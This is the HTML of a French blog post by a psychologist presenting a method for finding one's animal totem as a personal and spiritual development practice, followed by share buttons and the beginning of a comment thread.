</div></div>


<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">En effet, une fois trouvé son animal totem, on va vite se rendre compte <strong>des qualités et des défauts</strong> de l’animal en question.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">De ce fait, nous savons de suite ce que nous devons améliorer, et ce sur quoi nous pouvons nous appuyer comme ressources et capacités.</span></p>
<p></p>


<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p>« <strong>Ceci est un vrai travail sur soi et de développement personnel ! »</strong></p></blockquote>


<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Notre Animal Totem, dans sa réalité d’être, correspond à ce que l’on pourrait appeler <strong>un guide spirituel</strong>.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">J’ose le dire de cette façon, car toutes les personnes que j’ai accompagnées sur ce chemin en font le témoignage.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Vous pourrez d’ailleurs trouver certains témoignages dans l’E-BOOK que je vous offre, allez les voir !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Dans cette approche globale, nous allons à la rencontre de notre Être, et non pas uniquement d’une qualité spécifique. Nous sommes à ce moment-là dans une quête intérieure, à la recherche de qui nous sommes.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Tout prend du sens dans cette recherche de soi.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Ainsi, c’est en même temps un travail psychothérapeutique et aussi une démarche spirituelle.</span></p>
<h3> </h3>
<p> </p>
<p class="has-vivid-purple-color"><span style="font-size: 24pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>Vers le chemin spirituel de se reconnaître par son animal totem…</strong></span></p>
<p class="has-vivid-purple-color"><span style="font-size: 24pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>et ce chemin nous conduit vers notre changement de vie</strong></span></p>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Le passage est ténu parfois dans une quête personnelle entre une démarche psychothérapeutique et une orientation spirituelle.</span></p>
<h4> </h4>
<h4 style="color: #351079;"><span style="font-size: 18pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>Une approche profane</strong></span></h4>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">L’avantage de cette approche est qu’elle se prête aussi bien à une démarche profane qu’à une vision sacrée de la vie.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">En effet, dans ma pratique, c’est une technique que j’utilise beaucoup avec les sportifs de haut niveau que j’accompagne en préparation mentale.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">D’ailleurs, c’est grâce à eux que j’ai pu développer cette méthode pour trouver son animal totem.</span></p>


<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-image"><figure class="alignleft is-resized"><img decoding="async" data-src="https://i2.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?fit=1024%2C683" alt="La qualité du Lion pour développer sa propre qualité " class="wp-image-2345 lazyload" width="251" height="167" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?w=4252&amp;ssl=1 4252w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=300%2C200&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=768%2C512&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=1024%2C683&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=610%2C407&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=1080%2C720&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=1280%2C853&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=980%2C653&amp;ssl=1 980w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?resize=480%2C320&amp;ssl=1 480w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?w=2160&amp;ssl=1 2160w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/africa-african-animal-33045.jpg?w=3240&amp;ssl=1 3240w" data-sizes="(max-width: 251px) 100vw, 251px" src="[data-uri]" style="--smush-placeholder-width: 251px; --smush-placeholder-aspect-ratio: 251/167;" /></figure></div>



<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Ils ont en effet besoin de pouvoir travailler certaines aptitudes spécifiques en lien avec leur pratique sportive.</span></p>
<p><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Ainsi, lorsqu’ils ont besoin (par exemple) d’avoir plus d’agressivité dans leur sport, ils vont très souvent m’évoquer le Tigre ou le Lion…</span></p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img decoding="async" data-src="https://i2.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?fit=1024%2C971" alt="La qualité du Tigre pour développer sa propre qualité " class="wp-image-2347 lazyload" width="237" height="225" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?w=2984&amp;ssl=1 2984w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=300%2C285&amp;ssl=1 300w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=768%2C728&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=1024%2C971&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=610%2C579&amp;ssl=1 610w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=1080%2C1024&amp;ssl=1 1080w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=1280%2C1214&amp;ssl=1 1280w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=980%2C929&amp;ssl=1 980w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?resize=480%2C455&amp;ssl=1 480w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/animal-animal-photography-feline-236599-1.jpg?w=2160&amp;ssl=1 2160w" data-sizes="(max-width: 237px) 100vw, 237px" src="[data-uri]" style="--smush-placeholder-width: 237px; --smush-placeholder-aspect-ratio: 237/225;" /></figure></div>
</div></div>


<p></p>
<p style="text-align: justify;"><span style="font-size: 14pt; color: #000000; font-family: verdana, geneva, sans-serif;">Et, la suite, maintenant vous pouvez la retrouver, elle se trouve dans l’ouvrage : <strong>La technique pour changer sa vie.</strong></span></p>
<p></p>


<p></p>


<h4> </h4>
<p> </p>
<p style="color: #351079;"><span style="font-size: 18pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>Trouver son animal totem : Une méthode d’évolution spirituelle !</strong></span></p>
<p> </p>


<p></p>


<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Comment trouver son chemin de vie ?</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">N’est-ce pas la question du sens de sa vie et finalement la question spirituelle par excellence ?</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Justement, concernant cette question, il se trouve que notre Animal Totem est en lien direct avec notre personnalité parce qu’il la représente sous les traits d’un animal.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Regardez les dessinateurs qui font des portraits sous les traits d’animaux !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Dans tous les cas, sans vouloir faire de délit de faciès, lors de la rencontre avec notre Animal Totem , nous sommes quelque part en lien direct avec une identification qui touche toute notre personnalité.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Ainsi, nous avons la possibilité de nous voir sous ses traits à lui.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">C’est une belle façon de se voir en miroir, avec ses forces, ses qualités et aussi ses défauts !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et c’est, de ce fait, un bel enseignement à recevoir de sa part ! Un enseignement et une vraie démarche d&rsquo;évolution personnel. On peut commencer sa thérapie par cette approche. Cela a été mon premier travail sur moi et c&rsquo;est à la suite que je suis devenu psy.</span></p>
<p> </p>
<h4> </h4>
<h4 style="color: #351079;"><span style="font-size: 18pt; font-family: tahoma, arial, helvetica, sans-serif;"><strong>Une petite histoire</strong></span></h4>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Pour la petite histoire, mon Animal Totem est l’OURS et bien vous me croirez ou pas, mais lorsqu’il s’est imposé à moi, je n’en voulais pas.</span></p>
<div class="wp-block-image" style="text-align: center;">
<figure class="aligncenter size-large"><img data-recalc-dims="1" decoding="async" class="aligncenter wp-image-2430 lazyload" data-src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/ours-totem-1.jpg?resize=554%2C382&#038;ssl=1" alt="La médecine de l'Ours !" width="554" height="382" data-srcset="https://de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/ours-totem-1.jpg 554w, https://de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2019/09/ours-totem-1-480x331.jpg 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 554px, 100vw" src="[data-uri]" style="--smush-placeholder-width: 554px; --smush-placeholder-aspect-ratio: 554/382;" />
<figcaption>La médecine de l&rsquo;Ours !</figcaption>
</figure>
</div>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et pourtant, je ne voulais pas faire une référence au dessin animé de Disney </span><a href="https://fr.wikipedia.org/wiki/Frère_des_ours" target="_blank" rel="noreferrer noopener"><span style="font-size: 14pt;">“Frères des Ours”.</span></a></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Mon histoire s’est passé bien avant la sortie du film. Mais je peux dire que je comprends fort bien cette histoire !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">En fait, les choses s’imposent à nous et ce n’est pas un choix de volonté ou par plaisir.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">C’est un vrai travail sur soi, de connaissance de soi. Et donc <strong>un travail d’acceptation intérieure</strong> de qui ont est !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et, s’accepter est tout sauf simple et facile !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Cela correspond même à la base de mon travail de psychologue. Toute notre évolution personnelle tourne autour de ce point clef de notre vie.</span></p>
<p> </p>
<h4 style="color: #351079;"><strong><span style="font-size: 18pt; font-family: tahoma, arial, helvetica, sans-serif;">Vers le sacré en nous </span></strong></h4>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">En partant de l’acceptation de notre Animal Totem, nous sommes en fait invités à entrer en contact avec les esprits de la Nature ou de Mère Terre comme disent les Chamans. </span></p>
<p><span style="font-family: verdana, geneva, sans-serif; color: #000000;"><img data-recalc-dims="1" decoding="async" class="size-medium wp-image-400 alignleft lazyload" data-src="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash-200x300.jpg?resize=200%2C300" alt="Une vision sacré du monde" width="200" height="300" data-srcset="https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash.jpg?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash.jpg?resize=768%2C1152&amp;ssl=1 768w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash.jpg?resize=683%2C1024&amp;ssl=1 683w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash.jpg?resize=1024%2C1536&amp;ssl=1 1024w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash.jpg?resize=720%2C1080&amp;ssl=1 720w, https://i0.wp.com/de-nouveaux-horizons-en-psychologie.com/wp-content/uploads/2018/11/jeremy-bishop-556948-unsplash.jpg?w=1440&amp;ssl=1 1440w" data-sizes="(max-width: 200px) 100vw, 200px" src="[data-uri]" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/300;" /></span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et dans cette connexion à la Terre, nous retrouvons nos origines : celles de l’homme, de notre histoire, celles de l’humanité et des autres règnes de la nature.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Nous rentrons ainsi dans <strong>une vision holistique et sacrée de la vie</strong>.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Et, c’est justement à ce moment-là que nous entrons sur le chemin de la spiritualité !</span></p>
<p> </p>


<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p></p></blockquote>



<p></p>



<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p><strong>Le chemin de la spiritualité est en réalité le chemin de la vie.</strong></p></blockquote>


<p></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Une fois trouvé son Animal Totem, il devient alors comme notre interlocuteur, notre guide dans le règne de la Nature de Mère-Terre.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Il nous permet de retrouver plus facilement ce chemin de la vie que nous oublions parfois.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Il nous arrive en effet de nous éloigner d’une des bases même de la vie, celle que toute vie sur Terre a sa place et son importance !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Voici une citation de</span> <a href="https://www.grazia.fr/news-et-societe/societe/ernie-lapointe-arriere-petit-fils-de-sitting-bull-il-faut-se-debarrasser-de-la-p-924597" target="_blank" rel="noreferrer noopener">Ernie LaPointe</a><span style="font-family: verdana, geneva, sans-serif; color: #000000;">, l’arrière-petit-fils du chef Lakota Sitting Bull</span></span><span style="font-family: verdana, geneva, sans-serif; color: #000000;"> :</span></p>
<p></p>


<blockquote class="wp-block-quote is-style-large is-layout-flow wp-block-quote-is-layout-flow"><p></p><p><em><strong>“Pour comprendre la valeur de la Terre et de tous ses êtres vivants sacrés, il faut redescendre sur terre justement et faire d&rsquo;abord un travail sur soi-même. </strong></em></p><p><em><strong>Commencer à équilibrer son for intérieur. </strong></em></p><p><em><strong>La richesse spirituelle est la réponse”.</strong></em></p><cite>Ernie LaPointe<br><br></cite></blockquote>


<p style="text-align: justify;"><span style="font-size: 14pt;"><span style="font-family: verdana, geneva, sans-serif; color: #000000;">Vous trouverez ici</span> <a href="https://www.youtube.com/watch?v=-uQtOJTYw3o&amp;list=PLi8wATIOc41jyJWwZo40E00yXEa43nwUp&amp;index=19&amp;t=1s" target="_blank" rel="noreferrer noopener">son témoignage vidéo</a> !</span></p>
<p> </p>
<p style="text-align: center;"><iframe data-src="//www.youtube.com/embed/-uQtOJTYw3o?list=PLi8wATIOc41jyJWwZo40E00yXEa43nwUp&amp;index=19&amp;t=1s" width="560" height="314" allowfullscreen="allowfullscreen" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></p>
<p> </p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Je n’ai donc plus qu’à vous souhaiter une belle exploration dans ce monde du rêve vers la rencontre de votre Animal Totem.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">A très bientôt et laissez-moi vos commentaires sur cette technique spécifique ! Et dites-moi si vous avez trouver votre animal totem !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;"><strong>Merci </strong>à chacun d’entre-vous pour votre lecture et n’hésitez pas à <strong>partager cet article</strong>.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Comme on dit en Lakota : <strong>« Mitakuye Oyasin »</strong> qui signifie “à tous les miens ou à tous mes frères”.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Cette prière exprime le sens que nous sommes tous reliés et que nous appartenons tous à la même famille des hommes.</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">Avec toute ma gratitude,</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #000000;">A bientôt et Mitakuye Oyasin !</span></p>
<p style="text-align: justify;"><span style="font-size: 14pt; font-family: verdana, geneva, sans-serif; color: #2c1152;">Patrice</span></p>
<div id='jp-relatedposts' class='jp-relatedposts' >
	
</div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 200px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://de-nouveaux-horizons-en-psychologie.com/trouver-animal-totem/'><div class="heateor_sss_sharing_ul"><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class=""><span class="heateor_sss_square_count">&nbsp;</span><div style="width:40px;height:40px;margin:0;margin-bottom:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fde-nouveaux-horizons-en-psychologie.com%2Ftrouver-animal-totem%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?via=HUET Patrice&text=Trouver%20son%20animal%20totem%20peut-il%20changer%20votre%20vie%20%3F%20Voici%20la%20m%C3%A9thode%20compl%C3%A8te%20%21&url=https%3A%2F%2Fde-nouveaux-horizons-en-psychologie.com%2Ftrouver-animal-totem%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fde-nouveaux-horizons-en-psychologie.com%2Ftrouver-animal-totem%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><svg style="display:block;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a></div><div class="heateorSssClear"></div></div>
			</div><div class="et_pb_with_border et_pb_module et_pb_comments_0_tb_body et_pb_comments_module et_pb_bg_layout_light et_pb_no_reply_button" data-icon="&#x24;">
				
				
				
				
				

<section id="comment-wrap">
	<h1 id="comments" class="page_title">22 Commentaires</h1>
			
					<ol class="commentlist clearfix">
					<li class="comment even thread-even depth-1" id="li-comment-90">
		<article id="comment-90" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Valentine' data-src='https://secure.gravatar.com/avatar/4a67f726fd186c168f8a7e4d844e1b17c297457900c0d4043cbe72ece5f6b068?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/4a67f726fd186c168f8a7e4d844e1b17c297457900c0d4043cbe72ece5f6b068?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://www.parentsenequilibre.com" class="url" rel="ugc external nofollow">Valentine</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>J&rsquo;ai déjà vécu plusieurs expériences chamaniques et elles étaient jonchées d&rsquo;animaux. Il y a des symboliques fortes. Ce sont des voyages que je n&rsquo;oublierai jamais.<br />
Quant à l&rsquo;animal totem (ou les plutôt), je les ai découvert à force d&rsquo;introspection (par le biais de la sophrologie). Chimère d&rsquo;un lion et d&rsquo;un aigle.</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-90" data-commentid="90" data-postid="2259" data-belowelement="comment-90" data-respondelement="respond" data-replyto="Répondre à Valentine" aria-label="Répondre à Valentine">Réponse</a></span>				</div>
			</div>
		</article>
		<ul class="children">
	<li class="comment byuser comment-author-admin5668 bypostauthor odd alt depth-2" id="li-comment-104">
		<article id="comment-104" class="comment-body clearfix">
			<div class="comment_avatar">
					<img alt='Patrice HUET' data-src='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=80&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/fd6b0adb3ada1eba829d63f9a326c6267e498242e64cc12ae5fe60327447b640?s=160&#038;r=g 2x' class='avatar avatar-80 photo lazyload' height='80' width='80' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;' />			</div>

			<div class="comment_postinfo">
					<span class="fn"><a href="https://de-nouveaux-horizons-en-psychologie.com" class="url" rel="ugc">Patrice HUET</a></span>				<span class="comment_date">
					sur  à 				</span>
												</div>

			<div class="comment_area">
				
				<div class="comment-content clearfix">
				<p>Merci Valentine,<br />
Effectivement, ce sont des voyages inoubliables dans une autre réalité de la vie et du monde. C&rsquo;est en fait une invitation au voyage 😉</p>
<span class="reply-container"><a rel="nofollow" class="comment-reply-link" href="#comment-104" data-commentid="104" data-postid="2259" data-belowelement="comment-104" data-respondelement="respond" data-replyto="Répondre à Patrice HUET" aria-label="Répondre à Patrice HUET">Réponse</a></span>				</div>
			</div>
		</article>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment even thread-odd thread-alt depth-1" id="li-comment-93">
		<article id="comment-93" class="comment-body clearfix">
			<div class="comment_avatar">
